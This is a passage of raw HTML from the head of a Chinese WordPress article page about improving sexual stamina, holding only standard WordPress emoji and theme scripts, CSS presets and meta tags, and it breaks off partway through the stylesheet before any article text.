

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://manvery.com/6211/
body_size: 22878
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-CN"> <!--<![endif]-->
<head>
    <title>如何提高性持久力 | 非常男人ManVery</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://manvery.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://www.wikihow.com/images_en/thumb/8/8a/Improve-Sexual-Stamina-Step-1.jpg/v4-728px-Improve-Sexual-Stamina-Step-1.jpg.webp" /><link rel="icon" type="image/png" href="http://manvery.com/wp-content/uploads/2019/06/manvery-logo-16.png"><link rel="alternate" type="application/rss+xml" title="非常男人ManVery &raquo; Feed" href="http://manvery.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="非常男人ManVery &raquo; 评论Feed" href="http://manvery.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="非常男人ManVery &raquo; 如何提高性持久力评论Feed" href="http://manvery.com/6211/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/manvery.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=134344376dcad7bcd4ef0ee257ad8066"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://manvery.com/wp-includes/css/dist/block-library/style.min.css?ver=134344376dcad7bcd4ef0ee257ad8066' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='toc-screen-css' href='http://manvery.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2309' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {background: #f9f9f9;border: 1px solid #aaaaaa;width: 225px;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='http://manvery.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=b9df00b736a6d36c96bc23f4352e9c46' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://manvery.com/wp-content/themes/Newspaper/style.css?ver=8.8' type='text/css' media='all' />
<script type='text/javascript' src='http://manvery.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://manvery.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://manvery.com/wp-json/" /><link rel="alternate" type="application/json" href="http://manvery.com/wp-json/wp/v2/posts/6211" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://manvery.com/xmlrpc.php?rsd" />

<link rel="canonical" href="http://manvery.com/6211/" />
<link rel='shortlink' href='http://manvery.com/?p=6211' />
<link rel="alternate" type="application/json+oembed" href="http://manvery.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmanvery.com%2F6211%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://manvery.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmanvery.com%2F6211%2F&#038;format=xml" />
			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/manvery.com\/wp-admin\/","wpRestNonce":"2fc8affcb0","wpRestUrl":"http:\/\/manvery.com\/wp-json\/","permalinkStructure":"\/%post_id%\/"};
			</script>
			<!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="http:\/\/manvery.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.8";
var td_get_template_directory_uri="http:\/\/manvery.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6237\u540d\u6216\u5bc6\u7801\u4e0d\u6b63\u786e\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u7535\u5b50\u90ae\u4ef6\u4e0d\u6b63\u786e\uff01";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#cf4f00";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u4e0a\u4e00\u4e2a\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u4e2a\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="%url%\u5185\u5bb9\u65e0\u6cd5\u52a0\u8f7d\u3002";
var td_magnific_popup_translation_image_tError="\u56fe\u50cf#%curr%\u65e0\u6cd5\u52a0\u8f7d\u3002";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #cf4f00;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #cf4f00 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #cf4f00 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #cf4f00;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #cf4f00;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #cf4f00 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
